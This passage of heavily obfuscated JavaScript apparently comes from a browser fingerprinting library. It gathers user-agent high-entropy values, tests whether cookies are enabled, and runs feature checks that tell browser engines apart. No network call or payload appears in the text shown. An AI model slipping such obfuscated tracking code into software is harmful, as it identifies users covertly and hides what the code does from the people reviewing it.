''[_0x1ec9fc(0x3ad)](_0x59882f === null || _0x59882f === void 0x0 ? void 0x0 : _0x59882f[_0x1ec9fc(0x404)], ':\x20'))[_0x1ec9fc(0x40f)](_0x53cb9b, _0x59882f === null || _0x59882f === void 0x0 ? void 0x0 : _0x59882f[_0x1ec9fc(0x2f0)]))) } } else { var _0x5be03a = new Error(_0x1ec9fc(0x373)); _0x209c39(_0x5be03a) } } function _0x592d5d () { var _0x50cc8d = _0x3a1886, _0x59a508; return _0x36fc08[_0x50cc8d(0x43c)] ? _0x59a508 = _0x36fc08[_0x50cc8d(0x43c)] : _0x59a508 = _0x36fc08[_0x50cc8d(0x474)] || _0x2dc124(_0x36fc08), _0x1e93c4(_0x59a508) } function _0x2dc124 (_0x1727ae) { var _0x1a8491 = _0x3a1886; try { if (_0x1727ae[_0x1a8491(0x36b)] === _0x1a8491(0x5c9)) return _0x1727ae[_0x1a8491(0x32d)]; var _0x16d565 = _0x1727ae[_0x1a8491(0x32d)] && _0x1727ae[_0x1a8491(0x32d)][_0x1a8491(0x507)][_0x1a8491(0x4ad)] === _0x1a8491(0x4c4); if (_0x1727ae[_0x1a8491(0x36b)] === '' && !_0x16d565) return _0x1727ae[_0x1a8491(0x32d)] } catch (_0x32bb33) {} return null } return _0x36fc08 }); case 0x2:return _0x3496c9[_0xa46e75(0x37e)](_0xa46e75(0x345), _0x3496c9[_0xa46e75(0x548)]); case 0x3:case _0xa46e75(0x586):return _0x3496c9[_0xa46e75(0x626)]() } } }, _0x24ce74) })), _0x426f1b[_0x4caa42(0x5f1)](this, arguments) } function _0x540b1f (_0x426f1d, _0x2dba80) { return (function () { var _0x48ad74 = a0_0x4a93, _0x275c9a = _0x34595d(_0x346025[_0x48ad74(0x4bf)](function _0x20871b (_0x3c227d, _0x57e7b1) { var _0x44a633 = _0x48ad74; return _0x346025[_0x44a633(0x544)](function _0x55872f (_0x373261) { var _0x34e110 = _0x44a633; while (0x1) { switch (_0x373261[_0x34e110(0x206)] = _0x373261[_0x34e110(0x4b8)]) { case 0x0:_0x373261[_0x34e110(0x4b8)] = 0x2; return _0x5385d3(function (_0x27d98f, _0x11552c) { var _0x4c0c99 = _0x34e110, _0x4f634b = _0x426f1d[_0x4c0c99(0xcf)]; _0x57e7b1[_0x4c0c99(0x17f)] = _0x2dba80; function _0x5274c3 (_0x51431e) { var _0x3d698f = _0x4c0c99; _0x51431e >= _0x4f634b ? _0x11552c(new Error(_0x3d698f(0x2d6)[_0x3d698f(0x3ad)](_0x4f634b, _0x3d698f(0x221)))) : _0x38f1c2(_0x426f1d[_0x51431e] + _0x3c227d, _0x57e7b1)[_0x3d698f(0x1e6)](_0x27d98f)[_0x3d698f(0x64f)](function () { return _0x5274c3(_0x51431e + 0x1) }) }_0x5274c3(0x0) }); case 0x2:return _0x373261[_0x34e110(0x37e)](_0x34e110(0x345), _0x373261[_0x34e110(0x548)]); case 0x3:case _0x34e110(0x586):return _0x373261[_0x34e110(0x626)]() } } }, _0x20871b) })); function _0x4d57ba (_0x2cad59, _0x4d4ed9) { var _0x115cc4 = _0x48ad74; return _0x275c9a[_0x115cc4(0x5f1)](this, arguments) } return _0x4d57ba }()) } var _0x431651; (function (_0x57f611) { var _0x2e45f3 = _0x4a7275; _0x57f611[_0x57f611['OK'] = 0x0] = 'OK', _0x57f611[_0x57f611[_0x2e45f3(0x131)] = -0x65] = _0x2e45f3(0x131), _0x57f611[_0x57f611[_0x2e45f3(0x45b)] = -0x66] = _0x2e45f3(0x45b) }(_0x431651 || (_0x431651 = {}))); function _0x59f0a4 (_0xf9830d, _0xd08811) { var _0x1cccea = _0x4a7275; return _0x3a30e6(_0xf9830d)[_0x1cccea(0x40f)](_0xf9830d, -_0xd08811) } function _0x270b25 (_0x28edcf) { return _0x28edcf === _0x431651['OK'] } function _0x1be0f8 (_0x17cc14) { var _0x3ff967 = _0x4a7275; return _0x19f456[_0x3ff967(0x5f1)](this, arguments) } function _0x19f456 () { var _0x269662 = _0x4a7275; return _0x19f456 = _0x34595d(_0x346025[_0x269662(0x4bf)](function _0x588bdb (_0x15a805) { var _0x2e629a = _0x269662, _0x55afcb, _0x407569, _0x269265, _0x1725ad, _0x125032 = arguments; return _0x346025[_0x2e629a(0x544)](function _0x5c2a7e (_0x1e4a94) { var _0xeeaf5 = _0x2e629a; while (0x1) { switch (_0x1e4a94[_0xeeaf5(0x206)] = _0x1e4a94[_0xeeaf5(0x4b8)]) { case 0x0:_0x55afcb = _0x125032[_0xeeaf5(0xcf)] > 0x1 && _0x125032[0x1] !== undefined ? _0x125032[0x1] : 0xbb8, _0x1e4a94[_0xeeaf5(0x206)] = 0x1, _0x407569 = _0x15a805(); if (_0x34aee2(_0x407569)) { _0x1e4a94[_0xeeaf5(0x4b8)] = 0x7; break }_0x1e4a94[_0xeeaf5(0x4b8)] = 0x6; return _0x4e50c6[_0xeeaf5(0x3f6)]([_0x431651['OK'], _0x407569]); case 0x6:return _0x1e4a94[_0xeeaf5(0x37e)](_0xeeaf5(0x345), _0x1e4a94[_0xeeaf5(0x548)]); case 0x7:_0x269265 = _0x407569[_0xeeaf5(0x1e6)](function (_0x3ac5ba) { return [_0x431651['OK'], _0x3ac5ba] })[_0xeeaf5(0x64f)](function () { var _0x571318 = _0xeeaf5; return [_0x431651[_0x571318(0x131)]] }), _0x1725ad = new _0x4e50c6(function (_0x226139) { _0x35bfef(function () { var _0x19bbf0 = a0_0x4a93; return _0x226139([_0x431651[_0x19bbf0(0x45b)]]) }, _0x55afcb) }), _0x1e4a94[_0xeeaf5(0x4b8)] = 0xb; return _0x4e50c6[_0xeeaf5(0x118)]([_0x269265, _0x1725ad]); case 0xb:return _0x1e4a94[_0xeeaf5(0x37e)](_0xeeaf5(0x345), _0x1e4a94[_0xeeaf5(0x548)]); case 0xe:_0x1e4a94[_0xeeaf5(0x206)] = 0xe, _0x1e4a94['t0'] = _0x1e4a94[_0xeeaf5(0x64f)](0x1), _0x1e4a94[_0xeeaf5(0x4b8)] = 0x12; return _0x4e50c6[_0xeeaf5(0x3f6)]([_0x431651[_0xeeaf5(0x131)]]); case 0x12:return _0x1e4a94[_0xeeaf5(0x37e)](_0xeeaf5(0x345), _0x1e4a94[_0xeeaf5(0x548)]); case 0x13:case _0xeeaf5(0x586):return _0x1e4a94[_0xeeaf5(0x626)]() } } }, _0x588bdb, null, [[0x1, 0xe]]) })), _0x19f456[_0x269662(0x5f1)](this, arguments) } function _0x5267ae (_0x2a9b71, _0x379614, _0x598634) { var _0x563f1b = _0x4a7275; return _0x43fb48[_0x563f1b(0x5f1)](this, arguments) } function _0x43fb48 () { var _0x509e83 = _0x4a7275; return _0x43fb48 = _0x34595d(_0x346025[_0x509e83(0x4bf)](function _0x31b6b3 (_0x10e7f1, _0x5b6763, _0x387411) { var _0x4410de = _0x509e83, _0x139aa0, _0x11698e, _0x1250cb, _0x48bb00, _0x3f8475, _0x2c9a8a; return _0x346025[_0x4410de(0x544)](function _0x2e38f8 (_0x1e63d5) { var _0x239371 = _0x4410de; while (0x1) { switch (_0x1e63d5[_0x239371(0x206)] = _0x1e63d5[_0x239371(0x4b8)]) { case 0x0:_0x1e63d5[_0x239371(0x4b8)] = 0x2; return _0x1be0f8(_0x10e7f1); case 0x2:_0x11698e = _0x1e63d5[_0x239371(0x548)], _0x1250cb = _0x2be641(_0x11698e, 0x2), _0x48bb00 = _0x1250cb[0x0], _0x3f8475 = _0x1250cb[0x1], _0x2c9a8a = _0x387411(_0x48bb00, _0x3f8475); return _0x1e63d5[_0x239371(0x37e)](_0x239371(0x345), _0x21d986(_0x139aa0 = [])[_0x239371(0x40f)](_0x139aa0, _0x39e9b8(_0x59f0a4(_0x354a91(_0x5b6763), 0x2)), _0x39e9b8(_0x59f0a4(_0x354a91(_0x2c9a8a[_0x239371(0xcf)]), 0x2)), _0x39e9b8(_0x2c9a8a))); case 0x9:case _0x239371(0x586):return _0x1e63d5[_0x239371(0x626)]() } } }, _0x31b6b3) })), _0x43fb48[_0x509e83(0x5f1)](this, arguments) } function _0x40a1f2 (_0x4537fb, _0x3b5204, _0x122d1b) { var _0x59ee87 = _0x4a7275; return _0xc1e98b[_0x59ee87(0x5f1)](this, arguments) } function _0xc1e98b () { var _0x570e6b = _0x4a7275; return _0xc1e98b = _0x34595d(_0x346025[_0x570e6b(0x4bf)](function _0x59c00d (_0x2f7614, _0x59110c, _0x5952a7) { var _0x288adf = _0x570e6b; return _0x346025[_0x288adf(0x544)](function _0x574136 (_0x27157a) { var _0x56e893 = _0x288adf; while (0x1) { switch (_0x27157a[_0x56e893(0x206)] = _0x27157a[_0x56e893(0x4b8)]) { case 0x0:_0x27157a[_0x56e893(0x4b8)] = 0x2; return _0x5267ae(_0x2f7614, _0x59110c, function (_0x462c5b, _0x49731c) { var _0x503f1d = _0x354a91(_0x270b25(_0x462c5b) ? _0x49731c ? 0x1 : 0x2 : _0x462c5b); return _0x59f0a4(_0x503f1d, _0x5952a7) }); case 0x2:return _0x27157a[_0x56e893(0x37e)](_0x56e893(0x345), _0x27157a[_0x56e893(0x548)]); case 0x3:case _0x56e893(0x586):return _0x27157a[_0x56e893(0x626)]() } } }, _0x59c00d) })), _0xc1e98b[_0x570e6b(0x5f1)](this, arguments) } function _0x1d1d60 (_0x2150f2, _0x1df873, _0x1fb61c) { var _0x2c510f = _0x4a7275; return _0x29fd6d[_0x2c510f(0x5f1)](this, arguments) } function _0x29fd6d () { var _0x3d47ab = _0x4a7275; return _0x29fd6d = _0x34595d(_0x346025[_0x3d47ab(0x4bf)](function _0x17702e (_0x119365, _0x2a9dba, _0x29894b) { var _0x4c42d2 = _0x3d47ab; return _0x346025[_0x4c42d2(0x544)](function _0x2e3e66 (_0x5c92c8) { var _0x523cfc = _0x4c42d2; while (0x1) { switch (_0x5c92c8[_0x523cfc(0x206)] = _0x5c92c8[_0x523cfc(0x4b8)]) { case 0x0:_0x5c92c8[_0x523cfc(0x4b8)] = 0x2; return _0x5267ae(_0x119365, _0x2a9dba, function (_0x3f42f3, _0x2d54cf) { var _0x1a085a = _0x354a91(_0x270b25(_0x3f42f3) ? _0x2d54cf : _0x3f42f3); return _0x59f0a4(_0x1a085a, _0x29894b) }); case 0x2:return _0x5c92c8[_0x523cfc(0x37e)](_0x523cfc(0x345), _0x5c92c8[_0x523cfc(0x548)]); case 0x3:case _0x523cfc(0x586):return _0x5c92c8[_0x523cfc(0x626)]() } } }, _0x17702e) })), _0x29fd6d[_0x3d47ab(0x5f1)](this, arguments) } function _0x474cef (_0x1190c8, _0x72ecc, _0x31c0e0) { var _0x34417f = _0x4a7275; return _0x4f350a[_0x34417f(0x5f1)](this, arguments) } function _0x4f350a () { var _0x4edb49 = _0x4a7275; return _0x4f350a = _0x34595d(_0x346025[_0x4edb49(0x4bf)](function _0x8a3aa3 (_0x4ab05d, _0x385436, _0x18e0d6) { var _0x2c78dc = _0x4edb49; return _0x346025[_0x2c78dc(0x544)](function _0x5ec2f3 (_0x5e885d) { var _0xdd6561 = _0x2c78dc; while (0x1) { switch (_0x5e885d[_0xdd6561(0x206)] = _0x5e885d[_0xdd6561(0x4b8)]) { case 0x0:_0x5e885d[_0xdd6561(0x4b8)] = 0x2; return _0x5267ae(_0x4ab05d, _0x385436, function (_0x41b740, _0x5ddb8e) { var _0x33227a = _0xdd6561, _0x3ba4d0 = _0x5baaf8(_0x270b25(_0x41b740) ? _0x5ddb8e : ''[_0x33227a(0x3ad)](_0x41b740)); return _0x59f0a4(_0x3ba4d0, _0x18e0d6) }); case 0x2:return _0x5e885d[_0xdd6561(0x37e)](_0xdd6561(0x345), _0x5e885d[_0xdd6561(0x548)]); case 0x3:case _0xdd6561(0x586):return _0x5e885d[_0xdd6561(0x626)]() } } }, _0x8a3aa3) })), _0x4f350a[_0x4edb49(0x5f1)](this, arguments) } function _0x509fe8 (_0x2c6a83, _0x5c411e, _0x3848c1) { var _0x6f7dbf = _0x4a7275; return _0x4e3eee[_0x6f7dbf(0x5f1)](this, arguments) } function _0x4e3eee () { var _0x1b7747 = _0x4a7275; return _0x4e3eee = _0x34595d(_0x346025[_0x1b7747(0x4bf)](function _0x2ba0d3 (_0x3d46c7, _0x49cf25, _0x5aa1e1) { var _0x5b3397 = _0x1b7747; return _0x346025[_0x5b3397(0x544)](function _0x553387 (_0x39a24f) { var _0x17a872 = _0x5b3397; while (0x1) { switch (_0x39a24f[_0x17a872(0x206)] = _0x39a24f[_0x17a872(0x4b8)]) { case 0x0:_0x39a24f[_0x17a872(0x4b8)] = 0x2; return _0x5267ae(_0x3d46c7, _0x49cf25, function (_0x343c07, _0x5a51e7) { var _0x1b44da = _0x17a872, _0x2505b4 = _0x270b25(_0x343c07) ? _0x5a51e7 : _0x43a67e(_0x5aa1e1[_0x1b44da(0xcf)], _0x343c07), _0x938fc7 = _0x82381c(_0x2505b4)[_0x1b44da(0x40f)](_0x2505b4, function (_0x1f86b6, _0x199f2f) { return _0x59f0a4(_0x354a91(_0x1f86b6), _0x5aa1e1[_0x199f2f]) }); return _0x2924c2(_0x938fc7) }); case 0x2:return _0x39a24f[_0x17a872(0x37e)](_0x17a872(0x345), _0x39a24f[_0x17a872(0x548)]); case 0x3:case _0x17a872(0x586):return _0x39a24f[_0x17a872(0x626)]() } } }, _0x2ba0d3) })), _0x4e3eee[_0x1b7747(0x5f1)](this, arguments) } function _0x174207 (_0x478491, _0xaca8dc, _0x4b9964) { var _0x24d8fd = _0x4a7275; return _0x311830[_0x24d8fd(0x5f1)](this, arguments) } function _0x311830 () { var _0x9b94c4 = _0x4a7275; return _0x311830 = _0x34595d(_0x346025[_0x9b94c4(0x4bf)](function _0xde2b2f (_0x34e316, _0x4eba37, _0x4e6a7d) { var _0x3c3915 = _0x9b94c4; return _0x346025[_0x3c3915(0x544)](function _0xde4cbe (_0x1615be) { var _0x256592 = _0x3c3915; while (0x1) { switch (_0x1615be[_0x256592(0x206)] = _0x1615be[_0x256592(0x4b8)]) { case 0x0:_0x1615be[_0x256592(0x4b8)] = 0x2; return _0x5267ae(_0x34e316, _0x4eba37, function (_0x3aeaf5, _0x206f68) { var _0x27c1b3 = _0x256592, _0x204e00 = ''[_0x27c1b3(0x3ad)](_0x3aeaf5 < 0x0 ? -_0x3aeaf5 : _0x3aeaf5), _0x3d3ce7 = _0x43a67e(_0x4e6a7d - _0x204e00[_0x27c1b3(0xcf)], '0')[_0x27c1b3(0xd9)]('') + _0x204e00, _0x2e98ba = _0x51ff6c(_0x270b25(_0x3aeaf5) ? _0x206f68 : _0x3d3ce7); return _0x59f0a4(_0x2e98ba, _0x4e6a7d) }); case 0x2:return _0x1615be[_0x256592(0x37e)](_0x256592(0x345), _0x1615be[_0x256592(0x548)]); case 0x3:case _0x256592(0x586):return _0x1615be[_0x256592(0x626)]() } } }, _0xde2b2f) })), _0x311830[_0x9b94c4(0x5f1)](this, arguments) } function _0x1f73ad (_0x1800d8, _0x361976) { var _0x5679b5 = _0x35c38a(_0x1800d8), _0x2b3bf3 = _0x5baaf8(_0x361976); return _0x2aa970(_0x1dd1d2(_0x5679b5, _0x2b3bf3)) } var _0x109ac2 = {'exports': {}}, _0x10bc56 = _0x1946c1, _0x531c2f = _0x378f6c[_0x4a7275(0x4ac)], _0x471c67 = _0x3393b4, _0x555eea = _0x471c67(function () { var _0x3cf12c = _0x4a7275; return !Array(0x1)[_0x3cf12c(0x4ac)]() }); _0x10bc56({'target': _0x4a7275(0x212), 'proto': !![], 'forced': _0x555eea}, {'includes': function _0xfa9fcf (_0x758199) { var _0x35b211 = _0x4a7275; return _0x531c2f(this, _0x758199, arguments[_0x35b211(0xcf)] > 0x1 ? arguments[0x1] : undefined) }}); var _0x1ba91f = _0x5e830b, _0x1a357f = _0x1ba91f(_0x4a7275(0x212))[_0x4a7275(0x4ac)], _0x3906e4 = _0x5bb85b, _0x4dc63d = _0x347aa8, _0x36ec6c = _0x38e918, _0x150890 = _0x36ec6c(_0x4a7275(0x1a2)), _0x5684f3 = function (_0x56f299) { var _0x1f3446 = _0x4a7275, _0x7e4ef8; return _0x3906e4(_0x56f299) && ((_0x7e4ef8 = _0x56f299[_0x150890]) !== undefined ? !!_0x7e4ef8 : _0x4dc63d(_0x56f299) == _0x1f3446(0x112)) }, _0x47abe0 = _0x5684f3, _0x266e1c = TypeError, _0x5cba2d = function (_0x2c56f1) { var _0x2839a3 = _0x4a7275; if (_0x47abe0(_0x2c56f1)) throw _0x266e1c(_0x2839a3(0x5ed)); return _0x2c56f1 }, _0x4019a8 = _0x38e918, _0x4cf4be = _0x4019a8(_0x4a7275(0x1a2)), _0x353885 = function (_0x1f03d3) { var _0x5d2815 = _0x4a7275, _0x301fb7 = /./; try { _0x5d2815(0xe9)[_0x1f03d3](_0x301fb7) } catch (_0x369c47) { try { return _0x301fb7[_0x4cf4be] = ![], _0x5d2815(0xe9)[_0x1f03d3](_0x301fb7) } catch (_0x47df97) {} } return ![] }, _0x26376c = _0x1946c1, _0x4442e4 = _0x1fc377, _0x3b94fa = _0x5cba2d, _0x4b3082 = _0x2e5090, _0xa46788 = _0x9e668f, _0xdce99c = _0x353885, _0x3fbb12 = _0x4442e4(''[_0x4a7275(0x32e)]); _0x26376c({'target': _0x4a7275(0x26f), 'proto': !![], 'forced': !_0xdce99c(_0x4a7275(0x4ac))}, {'includes': function _0x140fcb (_0x4a0461) { var _0x14586e = _0x4a7275; return !!~_0x3fbb12(_0xa46788(_0x4b3082(this)), _0xa46788(_0x3b94fa(_0x4a0461)), arguments[_0x14586e(0xcf)] > 0x1 ? arguments[0x1] : undefined) }}); var _0x30801a = _0x5e830b, _0x5a1659 = _0x30801a(_0x4a7275(0x26f))[_0x4a7275(0x4ac)], _0x5bb2c0 = _0x3400d8, _0x3cfa74 = _0x1a357f, _0x1071d2 = _0x5a1659, _0x47228c = Array[_0x4a7275(0x443)], _0x56478a = String[_0x4a7275(0x443)], _0x4b5368 = function (_0x22e5bb) { var _0x39aadb = _0x4a7275, _0x500373 = _0x22e5bb[_0x39aadb(0x4ac)]; if (_0x22e5bb === _0x47228c || _0x5bb2c0(_0x47228c, _0x22e5bb) && _0x500373 === _0x47228c[_0x39aadb(0x4ac)]) return _0x3cfa74; if (typeof _0x22e5bb === _0x39aadb(0x159) || _0x22e5bb === _0x56478a || _0x5bb2c0(_0x56478a, _0x22e5bb) && _0x500373 === _0x56478a[_0x39aadb(0x4ac)]) return _0x1071d2; return _0x500373 }, _0x467d72 = _0x4b5368, _0x324753 = _0x467d72; (function (_0x436ddc) { var _0x1cd229 = _0x4a7275; _0x436ddc[_0x1cd229(0x2d2)] = _0x324753 }(_0x109ac2)); var _0x11036b = _0x147144(_0x109ac2[_0x4a7275(0x2d2)]), _0x4f9fbd = {'exports': {}}, _0x3a7ae6 = _0x1946c1, _0x2686ad = _0x3d6fd0[_0x4a7275(0x3e6)], _0x2e111c = _0x1f0d1d, _0x3ff5b4 = _0x2e111c(_0x4a7275(0x3e6)); _0x3a7ae6({'target': _0x4a7275(0x212), 'proto': !![], 'forced': !_0x3ff5b4}, {'filter': function _0x403abd (_0xf0210c) { var _0x5248dd = _0x4a7275; return _0x2686ad(this, _0xf0210c, arguments[_0x5248dd(0xcf)] > 0x1 ? arguments[0x1] : undefined) }}); var _0x3a9422 = _0x5e830b, _0x4db278 = _0x3a9422(_0x4a7275(0x212))[_0x4a7275(0x3e6)], _0x2378ae = _0x3400d8, _0x28c945 = _0x4db278, _0x41b7cc = Array[_0x4a7275(0x443)], _0x2ad134 = function (_0x919ffd) { var _0xf00f0 = _0x4a7275, _0x325ad2 = _0x919ffd[_0xf00f0(0x3e6)]; return _0x919ffd === _0x41b7cc || _0x2378ae(_0x41b7cc, _0x919ffd) && _0x325ad2 === _0x41b7cc[_0xf00f0(0x3e6)] ? _0x28c945 : _0x325ad2 }, _0x43dd06 = _0x2ad134, _0x7eb08 = _0x43dd06; (function (_0x2fa0e9) { var _0x3bf474 = _0x4a7275; _0x2fa0e9[_0x3bf474(0x2d2)] = _0x7eb08 }(_0x4f9fbd)); var _0x210019 = _0x147144(_0x4f9fbd[_0x4a7275(0x2d2)]), _0x241adc = {'exports': {}}, _0x185e24 = _0x1946c1, _0x38a237 = _0x49a2e3, _0x5856f3 = _0x30bcc2, _0x2da1e9 = _0x3393b4, _0x14a8e0 = _0x2da1e9(function () { _0x5856f3(0x1) }); _0x185e24({'target': _0x4a7275(0x597), 'stat': !![], 'forced': _0x14a8e0}, {'keys': function _0x516ba2 (_0x49dd88) { return _0x5856f3(_0x38a237(_0x49dd88)) }}); var _0x5c1d07 = _0x1755f3, _0x5920fc = _0x5c1d07[_0x4a7275(0x597)][_0x4a7275(0x210)], _0x577904 = _0x5920fc, _0x5dbbeb = _0x577904; (function (_0x17ccca) { var _0x337623 = _0x4a7275; _0x17ccca[_0x337623(0x2d2)] = _0x5dbbeb }(_0x241adc)); var _0x110de9 = _0x147144(_0x241adc[_0x4a7275(0x2d2)]); function _0x5b4bec () { var _0x1eb6be = _0x4a7275; return _0x50cb50[_0x1eb6be(0x4e7)] } function _0x245e85 () { var _0x3a5e42 = _0x4a7275; return _0x22b9e9[_0x3a5e42(0x5f1)](this, arguments) } function _0x22b9e9 () { var _0x4fe2d1 = _0x4a7275; return _0x22b9e9 = _0x34595d(_0x346025[_0x4fe2d1(0x4bf)](function _0x4acde4 () { var _0x94bf60 = _0x4fe2d1; return _0x346025[_0x94bf60(0x544)](function _0x19453a (_0x54b9f7) { var _0x3e3d10 = _0x94bf60; while (0x1) { switch (_0x54b9f7[_0x3e3d10(0x206)] = _0x54b9f7[_0x3e3d10(0x4b8)]) { case 0x0:_0x54b9f7[_0x3e3d10(0x4b8)] = 0x2; return _0x5385d3(function (_0x2b5677, _0x5f0643) { var _0x11cd19 = _0x3e3d10, _0x189e63; if (!((_0x189e63 = _0x50cb50[_0x11cd19(0x5eb)]) !== null && _0x189e63 !== void 0x0 && _0x189e63[_0x11cd19(0xa1)])) return _0x5f0643(_0x11cd19(0x3c4)); var _0x16df34 = [_0x11cd19(0xff), _0x11cd19(0x38d), _0x11cd19(0x3aa), _0x11cd19(0x556), _0x11cd19(0x21e)]; _0x50cb50[_0x11cd19(0x5eb)][_0x11cd19(0xa1)](_0x16df34)[_0x11cd19(0x1e6)](function (_0xbcccf3) { var _0x3ef3f6 = _0x11cd19, _0x53489e = _0xbcccf3[_0x3ef3f6(0xff)], _0x416747 = _0xbcccf3[_0x3ef3f6(0x27a)], _0x4c3145 = _0xbcccf3[_0x3ef3f6(0x21e)], _0x104966 = _0xbcccf3[_0x3ef3f6(0x1e9)], _0x206d5a = _0xbcccf3[_0x3ef3f6(0x3aa)], _0x4adfd0 = _0xbcccf3[_0x3ef3f6(0x1fa)], _0x1b39f0 = _0xbcccf3[_0x3ef3f6(0x556)], _0x28c23a = _0x82381c(_0x416747)[_0x3ef3f6(0x40f)](_0x416747, function (_0x43ade4) { var _0x2240fd = _0x3ef3f6, _0x37de3d; return _0x21d986(_0x37de3d = ''[_0x2240fd(0x3ad)](_0x43ade4[_0x2240fd(0x655)], '_'))[_0x2240fd(0x40f)](_0x37de3d, _0x43ade4[_0x2240fd(0x54d)]) }), _0x5cc593 = _0x82381c(_0x4c3145)[_0x3ef3f6(0x40f)](_0x4c3145, function (_0x996bab) { var _0x5445a2 = _0x3ef3f6, _0x2aab83; return _0x21d986(_0x2aab83 = ''[_0x5445a2(0x3ad)](_0x996bab[_0x5445a2(0x655)], '_'))[_0x5445a2(0x40f)](_0x2aab83, _0x996bab[_0x5445a2(0x54d)]) }); _0x2b5677([_0x53489e, _0x28c23a, _0x5cc593, _0x104966, _0x104966, _0x206d5a, _0x4adfd0, _0x1b39f0][_0x3ef3f6(0xd9)](',')) })[_0x11cd19(0x64f)](_0x5f0643) }); case 0x2:return _0x54b9f7[_0x3e3d10(0x37e)](_0x3e3d10(0x345), _0x54b9f7[_0x3e3d10(0x548)]); case 0x3:case _0x3e3d10(0x586):return _0x54b9f7[_0x3e3d10(0x626)]() } } }, _0x4acde4) })), _0x22b9e9[_0x4fe2d1(0x5f1)](this, arguments) } function _0x4e3e95 () { var _0x563d3e = _0x4a7275; return _0x50cb50[_0x563d3e(0x36a)] } function _0x28d8ea () { var _0x169b72 = _0x4a7275; return _0x50cb50[_0x169b72(0x1fa)] } function _0x35f041 () { var _0x1f3dc3 = _0x4a7275; return _0x50cb50[_0x1f3dc3(0x3cc)] } function _0x2d4cbc () { var _0x57d832 = _0x4a7275, _0x4b540b = _0x50cb50[_0x57d832(0x2d9)]; return _0x48c1f6(_0x4b540b) ? _0x4b540b[_0x57d832(0xd9)](',') : _0x4b540b } function _0x25b50c () { return !!_0x50c8ba } function _0x539e4d () { return !!_0x4f04e6 } function _0x5e5fe0 () { return !!_0x185493 } function _0x10e25a () { var _0x29d6cb = _0x4a7275, _0x3e4ea9 = _0x8f0077[_0x29d6cb(0x611)]; return _0x3e4ea9 && !!_0x3e4ea9[_0x29d6cb(0x3e3)] } function _0xf2ebfd () { return !!_0x28550f } function _0x1d5e9a () { var _0x3664d3 = _0x4a7275; if (_0x50cb50[_0x3664d3(0x168)]) return _0x50cb50[_0x3664d3(0x168)]; else { if (_0x50cb50[_0x3664d3(0x34c)]) return _0x50cb50[_0x3664d3(0x34c)]; else return _0x5ed3e8 || _0x3664d3(0x3f9) } } function _0xbff4e0 () { var _0x11d0d4 = _0x4a7275, _0x33c777 = ![]; try { var _0x21847c; _0x8f0077[_0x11d0d4(0x609)] = _0x11d0d4(0x39b); var _0x5c3d11 = _0x11036b(_0x21847c = _0x8f0077[_0x11d0d4(0x609)])[_0x11d0d4(0x40f)](_0x21847c, _0x11d0d4(0x57b)); _0x8f0077[_0x11d0d4(0x609)] = _0x11d0d4(0x5ac), _0x33c777 = _0x5c3d11 } catch (_0x36cad9) { _0x33c777 = ![] } return _0x33c777 } function _0x546aa3 () { var _0x42e6dd = _0x4a7275, _0x7f9a3f = ![]; try { _0x7f9a3f = _0x50cb50[_0x42e6dd(0x4e9)]() } catch (_0x5508d8) { _0x7f9a3f = ![] } return _0x7f9a3f } function _0x2ba3b4 () { var _0x3ceeec = _0x4a7275; return _0x45b53b([_0x3ceeec(0x34a) in _0x1c6453, _0x3ceeec(0x271) in _0x1c6453, _0x3ceeec(0x571) in _0x1c6453, (_0x50cb50[_0x3ceeec(0x2b9)] || '')[_0x3ceeec(0x32e)](_0x3ceeec(0xdc)) === 0x0, _0x3ceeec(0x1c0) in _0x50cb50, _0x3ceeec(0x60f) in _0x1c6453]) >= 0x4 } function _0x1e1035 () { var _0x35b677 = _0x4a7275, _0x22cd45; return _0x45b53b([!!_0x1c6453[_0x35b677(0x140)], !!(_0x1c6453 !== null && _0x1c6453 !== void 0x0 && (_0x22cd45 = _0x1c6453[_0x35b677(0x63b)]) !== null && _0x22cd45 !== void 0x0 && _0x22cd45[_0x35b677(0x62b)]), _0x35b677(0x15f) in _0x1c6453]) >= 0x3 } function _0x5f2a85 () { var _0x3ec7eb = _0x4a7275; return _0x45b53b([_0x3ec7eb(0x539) in _0x50cb50, _0x3ec7eb(0x2e3) in (_0x8f0077[_0x3ec7eb(0x507)][_0x3ec7eb(0x34b)] || {}), _0x3ec7eb(0x3f5) in _0x1c6453, _0x3ec7eb(0x435) in _0x1c6453, _0x3ec7eb(0x578) in _0x1c6453, _0x3ec7eb(0x335) in _0x1c6453]) >= 0x4 } function _0xc1f2bb () { var _0x310bd2 = _0x4a7275; return _0x45b53b([_0x310bd2(0x441) in _0x1c6453, _0x310bd2(0x439) in _0x1c6453, _0x310bd2(0x5ca) in _0x1c6453, _0x310bd2(0x1f1) in _0x50cb50, _0x310bd2(0x1ed) in _0x50cb50]) >= 0x4 } function _0x58d437 () { return !_0x2ba3b4() && !_0x1e1035() && !_0x5f2a85() && !_0xc1f2bb() && (_0x479594() || _0x163198()) } function _0xd8a7eb () { var _0x45fd10 = _0x4a7275; return _0x45b53b([_0x45fd10(0x2fe) in _0x50cb50, _0x45fd10(0x426) in _0x50cb50, (_0x50cb50[_0x45fd10(0x2b9)] || '')[_0x45fd10(0x32e)](_0x45fd10(0x33b)) === 0x0, _0x45fd10(0x5c7) in _0x1c6453, _0x45fd10(0xe2) in _0x1c6453, _0x45fd10(0x384) in _0x1c6453, _0x45fd10(0x16e) in _0x1c6453]) >= 0x5 } function _0x1ad845 () { var _0x1f482c = _0x4a7275, _0x2266be; return _0xd8a7eb() && _0x1c6453[_0x1f482c(0x140)] && _0x55a653(_0x1c6453[_0x1f482c(0x140)]) === _0x1f482c(0x469) || _0x45b53b([_0x1f482c(0x183) in _0x1c6453, _0x1f482c(0x5a8) in _0x1c6453, _0x210019(_0x2266be = _0x110de9(_0x1c6453))[_0x1f482c(0x40f)](_0x2266be, function (_0x85382) { var _0x2dcd75 = _0x1f482c; return _0x85382[_0x2dcd75(0x1a2)](/_injected_/) })[_0x1f482c(0xcf)] >= 0x3]) >= 0x2 } function _0x573858 () { var _0x4e09db = _0x4a7275, _0x3af97d; return _0xd8a7eb() && _0x11036b(_0x3af97d = _0x50cb50[_0x4e09db(0x4e7)])[_0x4e09db(0x40f)](_0x3af97d, _0x4e09db(0x8b)) } function _0x4b3512 () { var _0x2ac863 = _0x4a7275; return typeof _0x1c6453[_0x2ac863(0x591)] !== _0x2ac863(0xe6) || typeof _0x1c6453[_0x2ac863(0x49a)] === _0x2ac863(0xbf) && _0x55a653(_0x1c6453[_0x2ac863(0x49a)](_0x8f0077[_0x2ac863(0x4d3)](_0x2ac863(0x42c))[0x0])) === _0x2ac863(0x469) } function _0x5c76db () { var _0x386847 = _0x4a7275; return _0x386847(0x42d) in _0x1c6453 && typeof 